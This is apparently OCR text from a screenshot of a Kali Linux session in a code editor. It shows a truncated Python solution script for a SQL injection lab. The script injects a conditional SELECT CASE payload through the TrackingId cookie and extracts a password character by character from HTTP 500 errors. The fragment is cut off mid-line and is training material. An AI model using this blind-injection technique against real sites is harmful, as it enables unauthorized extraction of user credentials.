 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:20
solution.py - Code - OSS
File Edit Selection View Go Run Terminal Help
Welcome solution.py
home > kali > Documents > SQLi > Lab12 > solution.py
9 r = requests.get("https://ac901f941fcf39e4c085123700e200eb.w
10
11 if r.status_code == 500:
12 return l
13
14 def get_password(charset="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOP
15 password = ""
16
17 for l in range(1, length+1):
18 for char in charset:
19 cookie = {
20 "TrackingId": "CJfcJ7W3QUS9WoTf'||(SELECT CASE WHEN
21 }
22
23 r = requests.get("https://ac901f941fcf39e4c085123700e200
24
25 if r.status_code == 500:
0 0 Ln 17, Col 31 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.